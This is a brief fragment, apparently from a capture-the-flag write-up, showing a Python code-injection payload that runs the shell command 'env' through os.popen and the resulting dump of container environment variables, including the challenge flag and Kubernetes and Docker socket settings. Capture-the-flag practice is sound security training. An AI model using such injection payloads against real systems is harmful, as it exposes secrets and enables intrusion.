 >>print(__import__('os').popen('env').read())
KUBERNETES_SERVICE_PORT=449
KUBERNETES_PORT=1449
REMOTE_HOST=10.10.0.19
GEEK_FLAG=SYC{e9707774-9d2e-451a-a9ba-85405451090e}
HOSTNAME=dep-6a707255-88cd-4e87-8f4e-0560873da7b7-6bcc66dd8-jnwwt
HOME=/root
LC_CTYPE=C.UTF-8
KUBERNETES_PORT_443_TCP_ADDR=unix:///var/run/docker.sock
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=1449
KUBERNETES_PORT_443_TCP_PROTO=
KUBERNETES_SERVICE_PORT_HTTPS=449
KUBERNETES_PORT_443_TCP=
KUBERNETES_SERVICE_HOST=unix:///var/run/docker.sock
PWD=/